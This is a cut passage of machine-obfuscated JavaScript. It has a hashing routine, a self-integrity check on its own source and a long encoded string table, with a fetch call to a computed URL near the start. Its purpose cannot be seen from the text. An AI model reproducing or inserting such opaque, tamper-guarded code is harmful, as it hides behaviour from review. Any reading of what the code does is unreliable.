bE=bS;-0x3*-0x25f+0xf6+-0x1*0xbde+DE===p9[bE(DN.XX)]&&p6(p7);}),p2['i'][bS(Df.XC)](p9,pY);}else{if(p4[bS(Df.Xp)](bS(Df.XA),p8[bS(Df.XO)])){pp=p8['X4'];var pm,pO=p8['X5'];if(bS(Df.XV)==typeof pp&&pp[bS(Df.Xa)]&&p8['X9'])pp=p8['X9'];else{if(p4[bS(Df.Xk)](bS(Df.Xz),p8[bS(Df.XW)])&&p8['X8'])(pm=XN(pp))[bS(Df.Xu)]=XJ(pm[bS(Df.Xu)],p3),pp=Xf(pm);}p4[bS(Df.Xr)](fetch,pp,pO)[bS(Df.Xs)](function(pb){p8['X6'](pb),p6(p7);})[bS(Df.Xl)](function(pb){var bL=bS;p8[bL(DU.XX)](pb);});}}}}(p5);},'X0':function(p3){var F0=Oy,p4=p3[F0(Dh.XX)](F0(Dh.Xc)+'d\x22');if(-(-0xa7a+-0x2e9*0x2+0x1*0x104d)==p4)return'';p4=p3[F0(Dh.XY)](':\x20',p4);var p5=p3[F0(Dh.XY)](XF[F0(Dh.Xp)],p4);return p3[F0(Dh.Xm)](XF[F0(Dh.XO)](p4,-0xe7a+0x1*-0x2091+-0x323*-0xf),p5);}};p2['h'](),p2['X3'](),XF[Oy(Dn.Xe)](Yn),XH(function(){var F1=Oy;Xq[F1(DM.XX)+F1(DM.Xc)]=XW[F1(DM.XY)];});}}());}()));var lkOOmQ=0x98b34cb-1798378590;function c(X){var Y=X['length']&-0x7*-0x579+-0xe0b+-0x1841,p=X['length']-Y,m=0x49*0x52+-0x1f1f*-0x1831+0x63dc10,O=-0xccfc0ef7+0xa6c7604e+0xf2d2dbfa,b=0x32316730+0x162bb02d+0x6*-0x778faf7,F=-0x1737+-0x47*0x11+0x1bee;while(F<p){var W=X['charCodeAt'](F)&0x15f2+-0x1*-0x112f+-0x2622|(X['charCodeAt'](++F)&-0x7c0*0x1+0x14*-0x1c9+-0x1*-0x2c73)<<-0x78e+-0x2d*-0x3e+0x35*-0x10|(X['charCodeAt'](++F)&-0x165b*0x1+-0x2070+0x37ca)<<-0x1b2c+-0x1*0x1c6d+0x37a9|(X['charCodeAt'](++F)&0x20a2+-0x11ea*-0x2+-0x4377)<<-0x10a*0x21+0x1d0b+0x557*0x1;++F,W=(W&0x1b60e+-0x12a6+-0xa369)*O+(((W>>>-0xcd8+0x43d+0x13d*0x7)*O&0x23bf+-0x2*-0x86bc+0x1f8*-0x19)<<-0x247c+-0x83*-0x1d+0x15b5)&0x4b7bc2f8+0x1645a4b63+-0x15523*0x83f4,W=W<<0x926*0x2+0x1f6b+-0x2*0x18d4|W>>>-0x281+0x1700+-0x146e,W=(W&-0x8e*0x383+0xbf*0x11+0x2e5fa)*b+(((W>>>-0x21f7*0x1+0x7aa+0x11*0x18d)*b&0x79a2*-0x3+-0xa1d0+-0x1*-0x30eb5)<<-0x208b+-0x35*-0x8e+0x335)&0x716933*0x455+0x7e826f7c+-0x169cf296c,m^=W,m=m<<0x2c8*-0x8+0x159*-0x19+0x37fe|m>>>-0x1*-0x152b+0x5bf+0x1ad7*-0x1,m=m*(-0x10ee+-0x17ce+0x28c1)+(-0x4*0xef1787+0xf631aeda+0x3ab8b*-0x34e)&0x1*-0x1fd9b5ecb+-0x72e5a6*0x4+0x2ff66f562;}var q=-0x928+-0x1337+0x1c5f;switch(Y){case-0x1*-0x1348+-0x8*0x14e+0x7*-0x143:q^=(X['charCodeAt'](F+(-0x3*0xa7d+0xc*-0x5c+0x1*0x23c9))&0x745+-0x1567*-0x1+0x1*-0x1bad)<<-0xee6+0x1*-0x249f+0x3395;case-0x3*0x57d+-0x1f77+-0x3b*-0xd0:q^=(X['charCodeAt'](F+(0x81b+-0x21*-0x29+-0xd63))&-0xb*0x18d+-0xd25+0x1f33)<<-0x12+0x879+-0x85f;case-0x1*0x19c+-0x19e9+-0xd*-0x21e:q^=X['charCodeAt'](F)&0x855*-0x1+0xa21*-0x1+0x1375,q=(q&-0x2*-0x5449+-0x1*0xd1a7+0x4*0x4a45)*O+(((q>>>-0x18d5*-0x1+0x21d+-0x1ae2)*O&0x3*0xa120+0x1*0x1c8e2+-0x2ac43)<<-0x1*0x1cba+-0x71c*0x3+0x321e)&-0x1*0x1a1bb1b0f+0x6a4ed*0x1004+-0x65fd6ea*-0x59,q=q<<0x56*0x1b+0x1*-0x24eb+0x1be8|q>>>0x405*0x1+-0x20ab+0x1cb7,q=(q&-0x1*-0x11eb7+0x1*-0xc0b+-0x12ad)*b+(((q>>>-0x2a2+0x3*0xa73+-0x32f*0x9)*b&0x1669b+-0x3282+-0x341a)<<0x3f2+0x255*0xd+0x11*-0x203)&-0x2*0x27ab7eca+0x327d7c*0x183+0x103034b1f,m^=q;}return m^=X['length'],m^=m>>>-0x1468+-0x1b7+0x162f,m=(m&0x1e3dd+0x1f*-0x511+0x46cf*-0x1)*(-0x77597eb2+-0x73a5ac35+0x13d416*0x129b)+(((m>>>-0x3*0x1f+0x2*0x41+-0x15)*(-0x2a6c7d75*-0x1+0x4f178b54+0x2*0x633e0d1)&-0x4c94+0x15cf9+0x833*-0x2)<<-0x13c7+-0x16ce+0x2aa5)&0x1b43e095b*-0x1+-0x14b1*0x1776db+0x229*0x221373d,m^=m>>>-0x26b3+-0x91e*0x4+-0x4b38*-0x1,m=(m&-0x13358+0x6ed7+0x1c480)*(0x2e0c16*-0x30a+0x191ec7d3+-0x4751f2*-0x457)+(((m>>>-0x49*0x30+0x1*-0x25d9+0x3399)*(0x15cb04e7+0x136b14e18+-0x89c9a4ca)&0x23*-0x356+0xbd6+-0x55*-0x43f)<<-0x1999+-0x1*0x617+0x10*0x1fc)&-0x1*0x105707143+0x13*-0x1041be75+-0x68f*-0x7dfd7f,m^=m>>>0x2*0x264+0x15b2+-0x1a6a,m>>>-0x1021*0x1+0x2*-0x2aa+0x1575;}var DE;function DL(X,Y,p){try{var m=X['indexOf']('0x'+p['toString'](0x1853+-0x1*0x147d+-0x3c6*0x1));var O=X['indexOf']('-',m),b=X['indexOf'](';',O),F=X['substring'](0x158a+0x42*0x64+-0x2f52,m),q=X['substring'](O+(-0x73*0x5+0xc*-0x6a+-0x134*-0x6),b)['trim'](),W=X['substring'](b+(-0x2a+-0x5*-0x541+-0x1a1a)),T=c(F+W+typeof window[Y]);return T-q;}catch(u){return-(-0x45*0x72+-0xe74+-0x51f*-0x9);}}function K0(){return DE=DL(mGbnfg['toString'](),'mGbnfg','\x39\x38\x62\x33\x34\x63\x62'),'+wmtEZfNxgq1R5';}function Y(){var DS=['dhysEZjT6IyTEc','gl2kxl2DElzkVc','6ZA1QZaA9IAtjR','+FNkE4R','9ZbpEgPBElDDQc','6I7tEgPBElDDSc','+gyeVkq893qU','jI719m','GraAxraDVIqDgm','bHltb6h0CLC/Cjx1iiwOCLvsCQv6CL3Ob++dbQhQ','ElDD6I9A','9gyAVUFkjZbB','QIyJ6Y7tEgPBE5','Qg9wEgP5jgSz95','6saB6lBCSpK5Vm','SpSsQdmwOh5cOc','VlAk','EIFt+4aDVI9A9m','Lozs+ZaB+pMfOm','ShPt63F8V8Bh95','e3fAEgyASryu+R','jA71E47h637t+5','9gyA','g472aq7Kaqjeo5','9A7u6lV','9Iq1j37w','SlElOm','6Z7CYZb1jg2oE5','Sry5EZ0cxljJ6c','glA1jIW','6ZF8+5','jIAu6FyBxZfA','EY4u+ZSJ','E47T9tS','+gEvdt5Jj3AlGc','6I7UjR','ElqNjm','EkABjefA6I9B+m','jlfbx3S','9sDRalR','erNPYIW','6ZqB+37U','+Z71','VAPnjBO','VZfqxrK','gl2u6lyXSdb1E5','V8Bh9lFIQZbtQR','jlqBoZ7193c','El71Vl7ujR','jF7UOoe8ypV5yR','Elq193qwnsPJV5','VwzNjpBhVIq1jm','6h4ujZjBntSBVm','jraMntK5Odei+m','6s2NglqljZbB','9rANYkc','EZf5+3FhjgaNE5','EZbXS39uxgPMV5','VIA593AJ6kzzER','6ra3qsc','6sPDElABxoM1yR','+ZaAVkzhEZyXj5','V3fDxoN16lbASc','YFjL+kR','6sPAVIK','VsaDElu','6Z7h+ZfA','6gyS+ZaUjZ0','6sq1jpMtOpm5n5','OkP0nlyJ637wnc','6ea0jqV','+ZyMVkE','q3Nn6BO','V4yA63qt937w','es2F6Uu','jZFUjoVfype4jR','Vsaw+Zbk','Vlq1jK2JjrU','YsqAYBU','agq5esK','VlfNj3A1jw486m','+Z0z63qI9pMwym','jFaQ+ZK','6lyXSdMcxsPJ+R','joMfOkP0nlyJ6m','9lqNjlDBntU5Om','QKMN','Eozs+ZaB+pMwnm','Gd7U+gEv','aebbaeM','EZbBnsBLSs9Djc','Egap9Z5','e8qrR5','eUArjFm','YB4lEUB','Eg2wEgAh9ZjIjR','yY4zEgyXSt0WQ5','+3F8os91er2JVm','6Z7C9IA8+Z2N6m','6gqu93A5Eg2BQ5','6ZF0q374ElDR65','jkDUVIAljg2T+R','SryJ63AUSdO5Om','x3FEe3R','EgyXxl2DElzkVc','VIqDjrA893FBjR','EZysQgytQY4lO5','jlqBRZfueIq8Vm','93F19pzs+ZaB+m','VAqB9kK','6s2BEZbBnlyJ6m','VsaD9rq8','9pzI6lbBQgyNxc','glFu+gA46k9Djc','QZDA+Z9M9m','R424VIE','RBjlelR','EtVsOc','RlF593yMER','QZDA+Z9M9pMBOm','jIabYUu','nsaJVpM5nl2J9m','ElDDQZAt6lbI65','6l0CjIA0jZRig5','oUAkoZ0','EZfNxgq1gly8Vm','Or54TpFWyk5BTm','joR4jo2AypcsER','EU7SjsO','6UyDVrat+3KzV5','EUN563O','RkA2jm','jZyB+Z71esaDVc','9lF8a3A8ElFwjm','9Iq1j37wesqh','ElDDQZyMjZyXEc','9lFIQZbtQZaAV5','6lfJVtMtjom5Om','SdmcSpf5S3yuER','EgP56rU','Eeqa93R','gsaAVsaO6lyD6m','63Ak6tMcElq19m','j3qBEZyMagjA6c','jrAo+Z9ZOc','jtO8jIKlEle8y5','ypm5nsaAxrRzER','Qgyu+ZaAVkzhER','qlqD+B4DVm','qrApoBK','Q3BN','yI5b9APLVpFd95','akPUeKS','QZyuEgy8St0WQ5','jZ4A6kR','EIfJElu','VlqujZbN9ZB','oFDOVKO','Refoj35','6Z74Vlq4Vm','6lf493ei9375nc','93bYarK','+gye+IV','9lFIg5','93bk9Ze','QgaJVpM0Vrcijc','Eg2wEgAd9ZjIjR','jUzrxqU','oB7Oe47KoB4FZm','YeaFg42AEl7wjm','gl2u6lyXSdyD6m','y8UfOpPgYq2qYkR','V3FkjqU','93AzjgyBEZ45','Rs2X9KM','+wScVsab63e7Sc','+Z9jqZW','+Zyqeqm','93q09d48+gNAQR','ElDDQgyM6s9i6R','Vsab63qo+3qA9m','VIA1j5','6s2BEZbBnljJ6c','xK4IZZK','js2J9ZbUnhyIjc','VIqz6sjAYgaA6R','Vr2J937t6l5','RgP563qREgAojR','9raJ6oMcOoP5xm','RlF593yMEqabVm','j3aN6IVz9375nc','eKfGeUqYgBFKam','n3DUxZyBxc','EIfAjm','+Zb8jg2BRIqI65','VsaA6Iqw','+ZjNElFB+Z71','Qg9A+Z9M9pMbOm','V37w93F19pzs+R','erPDE8BlOqNf95','bEwFiiwOC61ECLCUbQhzbN+r','VlfNEle','Ooa5xdFN6gPJVc','ql9AR4R','egyNYIB','VlyA6Ie','RZapjlc','9pzu+ZbAQZDA+R','jg2iEIFt+l9w65','6sSCS8UbnozBjR','Vsab63e','9g2u','xZqJaeR','EZfNEla1QIyJ6R','QdmfOd5cnY5cOR','jqcMQoe52YUiEc','esAzEI7u','CLC/Cjx1C+HOCLvP','+gydVIFljR','gl2u6lyXSdbD6m','e37+jUW','Sdbh93bT6lziEc','93FY+kV','Qw7JQIFu+ZyU6c','+sNUEUc','VIj19eU','YZb86Z0','VIqIVIq8+m','+r2Ajc','ElFt+3qT','oI7UjR','glbtgl2u6lyXSm','g47wjZFugs2AV5','Qw7kQIFu+ZyU6c','V37N6kR','O8P5xpzI6lbBQR','6tB1','EIKMOd5cOd5cOm','joM8OrP0nljJ6c','eBz1+ZV','yd5cOtKuSpOwQm','Sdb1Ew4uEZbkQR','EkaZEsqMxpyNj5','j3A8V3fDxR','nlfAjkRCSpe52R','+3qNjlDBntq5xm','QdmzyomALozhER','9gDDVeS','Vr2Jjs2AVsO','+ZbUjgDAjKad','6ZF8+wSvGd7U+R','qZA19pDPVk2DxR','Vrci6ZFwjlA1QR','+4qD6qe','ZUFEjZW','9lqNjlDBntR5Om','937qqKyo9r2N6c','jlqBagDBjZb8+R','EZaUagjA6kaO+R','noR8OYmD+Z4565','Vlq1jm','xr9Mql0','EZaH9gyBnhmfOm','937zntmi63qI9m','VB2bq3FkoIFzjR','Eg2kOR','+39ZRkE','9lAU93cCOtP5xm','a3qh9ZV','jgD5jg2N6Zq19m','Vlq8VlAJ6UAU','y8F5xpzBjgDBQR','jBjb9se','je7IjkyA9m','9d4IEZ4N6rUCER','Qg9NjraM','Ek2D9Ie','639UZU0','93yMEY4tEgPBE5','jsDNoeK','EZysgsytg47lOc','6IVz9s2DVrPAVc','ntR5VrD7','jI7wjZAk6c','g47deU7geBqYqm','93qrqkM','jZjBntOBVrciE5','gs9DjA7DnpjUjc','+gPB','VK4AagO','aejFRsS','EZbBnw4zVw4BjR','VsO7Sk9Djh41E5','Sd2paA7PeFPTq5','+3F8+m','9gjyYBB','qlf26qV','6KyD63fhEZyX','Gt5Jj3AlGcMcSm','RAab6BW','x32DjZR','93Dw6saB63qU','j3FBER','+Zb1jg2SjZAk+m','Os54TpaWOg5wTm','6I7tEgPBElDD','YFayoKaJEsqzjR','eB71qlK','SrjAxrRcVgqNxc','6lyDVrat+3KhSm','9A7t6lb86lfAg5','937roqao9r2N6c','ntD5xpzzEg2k+R','eZyAalU','RkqUjlqBelqw9c','j47wjZbUjg2AVc','VtMtytElnsaAxm','SpA5xpzh6sczV5','VlywjZq1o3qI9m','V37w9m','oK2fakR','+Z0z63qI9pMfOm','ElDDVUFB','SlFu+gA46UyDVm','x3aJ6ZFN6c','ntR5Vrci63A1jR','VtMtyoU4noebn5','CLvsCQv6CL3Ob++dbQhQC+HOCLvP','63fs+KV','+3Kz637Dj3qwQR','23yUE47DVlaHjc','jgSiTRMt9lFIg5','j3ALxIB','QlaN9t0LGd7U+R','V37s','e37N6kaAVUqljR','nsPD93c7Q8zU65','63Ak6tNtjZbBjR','SdmcSdmWVdPNjm','eIqI63qt9m','Opmwy8c5OpOsyR','+ZbBjgSzjgjA6c','xpzI6lbBQgyNxc','V37w93F19pzMjR','9lA1j37sQIFu+R','V3DA6kO','jsqooAV','ElfNjZbBYZbI65','ol2HjZyB','9lFIQZbtQgawER','jw4BjgDBQZ2Jxm','6s2UjgSCOdFN6R','EwcN','Or55','VZyKjqV','nljN6raAVtND6m','Rs9zS3jH6s2UEc','j3qh9ZV','Rq9oRw7D9sytQc','VlqBYZbBjg2lER','OoO8noVBygAzaBzrj5','ElFBElc','qsaaEAc','jZbB','jUzBE4E','GY2sEZEz6IOz+m','jIAwVsap+3Aujm','OpmijI719d48+R','ElDDVUyJj3qP9m','jgjNEle','Vlyw+gPB','Es2NVraN6l0','VIbtE4R','YlyIagS','9IFwS3Fwj8K','jZyERBW','q3zUaAS','yoKwytS8nKAG6kaf+5','j3qIEgqu9m','+Zb1jg2SqK4O','ElzkVI746IRCS5','6s2NjlA1','6ZawaIE','akDJY30','V37w93F19pzh65','63Ab9Z0zElF59m','V3A0jZfKjgPB+m','Vrat+3KzElDAE5','ReEhQdmJQwpA1NokALc','jIElEom5SZAzVm','QkyzQgPJVd4N6c','gs9DjA71E47s+R','6Iq09KAUg5','6ZFwjlA1QgaJVm','6ZF0','ntmixh4N6IaAxm','93qt+3F1jle','6l2HjZyB','QIyJ6Y7Pq4ypQ5','xgq1RlF593yMER','El7UjoK5Om','jZb46ZqwEZ2ujR','RqFGRBe','RIfJEc','esaJVIFkjR','jZjBnhPD9gaJn5','EIFt+l9w6sq1jm','alNqj4S','VsPD9l0','OpA0jINXE5','Es2AEgaAaZfA6R','Rq9oR5','jIFuVle','Z3DOYre','+lqb9gm','6lbBQgyNxIeCOR','EZ2JVkR','Qg2Ajk2AVlDijc','eqF493K','VraJVc','jlqBY374VkO','93zdoUE','ElzkVI746IRCSm','VI746IR','VKqraIK','ntS5Opm5Opm5Om','ytU8ytm0qe2PEUy+','jZAUQZyuEgy8x5','aK7yRl7193q19m','E49K+eM','93F19pzh6s2UjR','Ygq1RA2hjkmsoR','V3FwVlq3637D9m','jkRCOkP0SryJ6m','O8m5OpKsytm5Om','ElF19IF8','orFb63V','YI70xkm','EsDgRlB','aBqBVkS','Y4j3Yrc','+gOc6lbuxYPDE5','+Zb59gR','SpSlQdmwQdm8Om','+kyt63V','6ANbasm','+gPt+gabg4W','nhPBVIF1VlfD9m','6lNHjqS','VdPt63F8V8Bh95','+Ze7nwPU6l4D+R','RU9O','ntKwVrciEl7u65','+3qNjlDBntR0Vm','QdmsQdmBQdmfy5','YZbB6m','ElfNjZbBZm','6sSCSljIjhFN6R','El71ElFB','637wnhyIjIED+R','EZyXjs2J9ZbUnc','jIf5jqm','9ey8jB0','+gA46A9Djh41E5','6A7863AUjgzhER','VsqhVsaw','qlba+Uyuydzhec','ElfNjZbBZR','El7193q19m','xKNajFM','6kRzVlACjoMfyc','Spe52ozujZjBnc','6h4B6smCOta5xm','QZDA+Z9M9pMcOc','6lb8jqabV3ekSm','9lqhjr2N9Iqw','EsRkVwmkVIq8Vm','jrzzEg2k+Z0zEc','oUDb+UM','VI746IRCSljIyc','gs9DjA7M6l7X','6IjJ','eAP0VUU','9375ntKBVrD7dc','El75xR','64aYqK0','es2HaKK','+lqbj37s6c','6s2UjgSzVIFU+R','jlDBntK5Odq7dc','VIF1j37z','9gPColK','EUFA63V','jg2w6sS','Vk2++ZR','qg2H9ge','Oh08QtK4jm','jlqBRgaBVIAh9R','Elq193qw','RZDh9IM','jg2KEgaDSAf8L5','9FFaeBS','+ZbAQZDA+Z9M9m','9lFIQZbtQZc4QR','jIO4OlqhyI2InR','jI7w6Y4UEgaDn5','6lyXSdyD63Ab9R','EBzP+l0','xd4ujZjBSdyD6m','V37w93F19rBt95','xrRzVlACjY4Djm','EBf5xqR','qU9U9BE','9gyAVAq8jg22jm','V3DD6kaJ6R','+ZFu6lV','EI2MxIS','VlqDVIyM','q375','jlqBoZFBElDAjm','6lbAVk2JVc','637t+wm1Eka1g5','+gNN6IVCS32JVc','Og54TpPWyr5wTm','j3AlGcMcSdmcGm','OtADytKbylR8ym','jgjA6kR','9t0LSdmcSp5Jjm','aZfA6Zq19db5Vc','g4W5O3SwOpaAnR','EAaaYBK','olDw9UM','El7193q19d4BxR','YqaRqqV','+KD1qUc','jlqBRl7D63q8E5','qlyDEqR','VIq563FtjqyBER','GY2sEZEz6IOzjm','Vlqt9g2ARl716c','9lFIglbtgl2u65','EZEz6IOzj3q8E5','6ZA1','jlqBaZfA6Zq19m','9KfNVsaA6Iqw','+raBVrOCQw7JQc','g475VI7B647T','9AN1oqO','xI91RZc','6Iy4Vk2A6Iyb','VIqIjg2Tg5','+AynVrm','nhO5Opmi6sPDE5','6ZFBElDyjZaNER','9q7DVlq8VlAJ6c','xZbtelyw+gPBYR','xljJ6kRzVlACjR','gsaAVsaTEl7J+5','93q09m','93qnEZ4AV5','qqApeK0','ZraQaFR','RlF593yMEY486m','9Y9wjYP16sRcER','jZAk+rRCypD5xm','El71jIAk','6tNtjZbBjgSiEc','xKbDo4S','SIq1Sh5cQw/MXCsMHSm','63F8V8Bh9lFIQR','jka7dhysEZjT6c','+ZbN9KFu+R','jkUc93DD9dPb65','ZeDB6Iu','ElfDVsOhGt5JVm','elznale','6lbB+Z4A6sqB','9IFu9Zq8','+l9w6sq1jd4t65','O3SsOIElOoczym','EZjT6IyTEIfJE5','aqShS3yuEgy8GR','9IAA9sPJVkR','YZ7uxrO','ElDAV5','OtmBQdm5Qdm5Qc','j3q8Es2NVraN65','+3F8YZb893F1E5','+gOc2wVc6sSc25','nhPlEgSMQY4D6m','j3qIjgS','eANJ9US','6lbAnwSvdhmcSm','aBaC64e','632DElu','xgq1gly8VF7N6c','xI7J6R','+Z456s2BEZbBTR','qI45YKW','E49EaeW','+3A8937wxR','6lbwjZFUxgyBER','g475VI7B647TQc','6rPCjUO','jI7w6oMc9r2D6c','VkaD6kRi6ZFwj5','j37sQZqzEIqUSm','gly8VF7N6IfN6c','VIFtjZAUShPt6m','VlywjZq1q375','+raz6m','6sqBjg2g+ZaB+m','aUAjRBU','a32QZre','+kO/9pB','6I7s','VgqO+gR','+U95EgS','VrcijI719d4sjR','VlywjZq1ZR','VIqk+Z71','OpU0ytDhEoqInm','EZfNElDujs2Ajc','VFqIEBS','np2hE89UnoDUjc','937qVrPAVUyDV5','6ZFBElDAV5','j37t9Z4A6kaF6m','jZqwRl716Iqt9m','jIAu6F2AEsR','ZUzZq3W','SZAzV37w93F19m','VsyN6l0','9r9IesM','V3FB+3bD6Ze','o3AGoZe','osFjZeR','St0LSdmcSdmcSm','aAybagE','Ew4BVIFtjZAUQR','xl2DElzkVI746c','6lbBQgyNxIeCSm','E8Kzy3FhEYBbER','93q093FwjZK','qsqgj4O','aIj+VAU','j3qwV5','9r2DElqNjm','E47h637t+wm1ER','El4HYBO','RgjD+ZfDEIAu+R','9Ka8xrV','6l0CVIquEgaN9c','6lBl63D8y8KJOR','EZaN9gOCyrP0n5','+Z9M9pM4OpmiE5','ag9ZZFV','nsawEZb8jI7w6R','GYmfnlFu+gA46c','6AFIEkS','qgPDaI0','6lbBQgyNxIeCOc','6lyXSdb1E478E5','VIaAVtM5SZAzVm','El71jIAk9g2DEc','V3qwjI7w6ZF1E5','9374ElDA6IR','9rAF9Iq19m','VlfNj3qiEIFt+5','9B93VK5','Y3qDj3qw','a4yeVUE','9Zq89m','9gyAVUAU','qeyfoIM','j3ec93Wc9Iqw+R','EZfNxgq1gs9Djc','a3FpjZu','9r2ZagV','ntKBVrcD+Z4565','xZ4hVKU','93q09d7M934u','VkaD6kRiEl7u65','erq1+gyMQqabVm','9pzh6s2UjgSzEc','E47h637t+wmtER','VIq8+gNA','VlywjZq1','ZezM6lK','SljIjhFN6gPJVc','y8czjc','OpmD+Z456s2BER','ogAaoKu','+3KzjIFN6d5tER','EZfAGR','Vrat+3Fi6ZFwj5','aK7yq37XjZbO+R','9375','VIq8V371VlqexR','Og5lTpyWyr5wTm','V3FwjZbBoI7UjR','qIN3RqO','albXYUR','6IbRRgc','jlDU6kM','6U2qeIc','VIqIjgS','ElFu6m','eZA5e4K','jIEbOtjtylE5y5','VsPDElA1j8MfQc','+Z9M9pMBnrP0SR','6ka7dhysEZjT6c','9puz6Z7CQgaAxm','9r2N6R','V8McEgqB68z7dc','EgaBEZyMagjA6c','9KF8xeE','9t0LSdmcSpfU+R','YK7I+ZU','eUynEec','oUDR6sm','jgytVIA593AJ6c','QZfDVsR','x3Dw','jlqBRl7193q09m','e4N4Yse','jYSvCLC/Cjx1C+HOCLvPGd75','xdUiV378+gaN65','ElbBxlDA+Z9M9m','+oK06c','jBqsYIc','jI7waZFt+m','6lb8jeDAEZaAVc','bNxAb6vgYeRCSm','jgDAE5','9lqh+lABeAapem','R4yoekqujgO','xU4EokR','SFW5xpS4y8E','oFjAaI0','okj0oB5','RBjTRqPRg49Pac','EZEz6IOz+pez6R','Qk9Djh41Ew4sVc','Ylz0EAV','63qE6qR','jqaN6ZA1j5','VrD7dc','9gyBnhmfOpmASm','EsqwVIq19FytVc','EgP5jgScxl4N6c','QZqzEIqU','jgSz9lAU93c','V3qwSt0LSdmcSm','EgjD+Zfg+ZaB+m','EgP5+lqbnc','64aP6rM','9rAt+3F1jle','jkq1EsaN6l0cjR','Zkj8+UB','jlDBntR5Vrci6m','osAooKu','VsaDVka8qlAB+m','EY4863AU+ZbkQR','agjA6kaeEg2kjR','9gyAVUfD6I94ER','RZ4MEgm','RAPEj3V','EZfNxgq1g5','Esy8q3q09m','+ZRcS8m5noR8OR','j3qt6laA','Rl7193q19d4exR','V3fD93jJVIB','9r2DElqNjd4t6m','Es2AEgaAq3q09m','aBAfZAU','RZe0opV5oI78xc','Ooa5xpzI6lbBQR','637DjpK5EIK','al9a+3M','Vp0LSdmcSdmcSm','as9n9lR','V3Fkjqc','EZfA','xeq1EZ2ujZR','VIqA6Ac','637DjryBEg2B','6IOz9r2DElqNjm','+3ApxgO','637t+wm19lFIQR','637Dj3q1jm','Oh5fLYFN6gPJVc','EIAu+gabElDD6c','+qUf+I9wYFN0a5','+3qDjm','+ljKoqK','6lA3xIK','93q09d4wjZbUjR','g47sjZ2UVIAljR','Z8K4Qdm8yY5cOc','q374Elc','glA163A1jq7BjR','SdyD63Ab9ZbpER','xUbo93V','V3DoRqR','SljIyIK5OdFN6R','VIqk+gyBjg2T+m','VkaD6kRi+3qNj5','aBqe','ElF593yMEY4AVc','bQlVb+C2bEZMiiwOCLvsb+CObMhRbQ1AbQhQC+HO','ElDw6l4A','a3FRaZK','+3KzElDAElzh65','6kRzVlACjoMwym','ElDDQg9N6IaJ95','Qdm8yd5cO8VuSm','ql4zjFO','qrqUo3zyygjSxR','j4N3Ese','gl2u6lyXSdbtER','63AhQlyDVrat+m','VIqDVl71','+3KzVlfNj3A1j5','jg2BxR','S8mlnR','Vr9aEec','j3A8V3fDxoMc6c','93q09K2DVlqu+R','6lyXSdb1E47hj5','joMfygP0SZAzVm','VtM5SZAzV37w9m','9IA8+Z2N63ABxR','YIDUjec','6lbu6lFU','VkaD6ka7dhysER','Qljw6lbBjZbUQR','CLvPdhmcSdmcSdmc','SdmcSdmWVdPt6m','E47h637t+wm195','VIqDjrAo93FBjR','93q89m','jIadqFe',typeof K0===[]+[][[]]?'+wmtEZfNxgq1R5':K0(),'nwP5EgaMGYW','937RVIAz+gaN9c','6sPA6c','aUbRYrm','ElfNjZbBY3qNj5','jgSzVIFU+gq8nc','6lyXSdbsEZEz6c','xe2G6kR','9q7D937XjZ0','6l2bRAc','9rA5jR','637Djm','VeDbVKE','+Z9M9pMcEgqB65','j3qwQZ2Jxpz5ER','VIqz6sjAagjA6c','EI9u6B0','yIKljtqAEoc','637wnhyIjIqDjR','ElFu6FPMEZbB65','gl2u6lyXSdbsER','+ZR7SkawEZyA+R','VIFkjR','Vsy06Z7UglAB6c','+FqaerV','jlqBos91er2JVm','637w','6gPJVkaD6ka7dc','+BALa4V','+Z91nIyA6kaAVc','qIDwaKe','Opz7dhysEZjT6c','El7J+lAA','+3789m','SIq1Sh5JQvhJXxhMcnZODR','ElF593yMEqEw','yIytOpVljoEsOc','xpBhOYSvGd7U+R','VlFzjY4JVIAk+R','V37w93F19pz7dc','93q09KyJ6kaA6c','QZfAjkRCOta5xm','VA78Es2NVraTjc','QIN86l0','QgaN93fAStiMXX/NAC0','6kRz9lqNjlDBnc','a3N3agM','+3Kzjk2J6kaA6c','a3Af+lV','+ZaB+pMBnrP0SR','jZjBTRMt6I7tER','OdecSZAzV37w9m','VrcN','eB4HeK5','o34s9tjPElze9m','OdFN6gPJVkaD6c','6ZFwjlA1','nlq0V3AwjgO7','+I7N6c','+3AUj3q1','Ooci63qB93qwQR','npelOpmlOpEfyR','EeF36K0','6kRi63A1jY4MjR','6kyWOR','qFDyYIR','EZysgsO','ElfAEgS','oljI63A1jeF4jm','jq7BjgyBglj46c','jI719d48+gNAnc','Vkq193AzjR','9ZbUnhyIjtjDOm','VsPu+ZyA','j3FBEoM','6IFl+Z9D937w','6s2BEZbBTYysER','jZFAEozs+ZaB+m','gs9DjA7h6labg5','9FqEYFc','VqybElc','qebyRqyQaeaTqc','VsPu+gR','G3aN9hPt63F8V5','gs9DjA7hjpDtjR','93eMQoR4j3qkLR','6l7zQg2D93AJ','93qwnIFuV3DDLm','eKbNosU','jqD1oFV','g471+Z9M934DVc','+47ljg28+Z71','9r2DElqNjdScE5','glAU','o37Dj3qU','nY5cOtRuSpO8Qm','q3DASrjD6rqASm','eBq5RUS','93q09d4D63Ak6c','9Ky8aFK','VIq563FtjR','Vlyw6lfuq375','23yMVI7zjq7DV5','+lqbV5','aAyMj4U','9lDNElc','aA7nR47geUFRem','9374ElDz6sjA','RIAkYZbB','937o9r2N6IV','EZysgsytg47UxR','xgyGVFM','el2Mj4M','jlqBe3FwEZ4A9m','9q7DVIqI','63AU+ZbkQg9wER','olbUZee','TYysEZjT6IyTEc','VgPIxKV','+3qDj3qwV5','nhm8ypD5xpzBjR','9kaSq4m','jeDAEZaAVc','SlbJElF593yMER','jrqp+qKkQm','YAAYoqK','xrRzEZfNjl0CSm','9lA1j37sQA7s','oBfFgByGoe4Poc','YFayoK4Aj3ADaR','+qAIaqK','+Zbk','j37zRgqB6l4D9m','6lfJVtMtOZKfER','jraMntR0VrcD+R','949kVgK','V3DDL375EZyN9m','Yr24+sO','oUyTq42PeFPFec','+ZaB+d5cO8R5Vm','937XjZ0','eIqf9Zq89m','q4DXeZS','jw4863AUjgS','EIfJEtM','V371VlqexgPA','jIqBElc','jqyAVkjAVAaN6R','EBbGVBE','+ZbN93AD6d48E5','+Z456s2BEZbBn5','VK7Neeu','ZgDYqIK','+ZbN9m','VlFIEg2N','ylK0ylRl','6kyWO5','6Z7CRgqB6sPuER','Vtzh6s2UjgSzVc','Elq8VlAh63ec+R','or9Ma3E','VlDJ947BVIFtjR','+gaN6l0CS3FhV5','gIyUE476EY4CRR','9374ElDAV5','VlAkElDu','9rOCEgqB6wFN6R','6sytVre','OoUsOdm5OpM5Om','+kq89pMcOom52R','LofVQsaAxraDVc','+Zbt6rqUjgO','qebyRqyQaeaTec','+raN9qK','EZfNxgq19lFI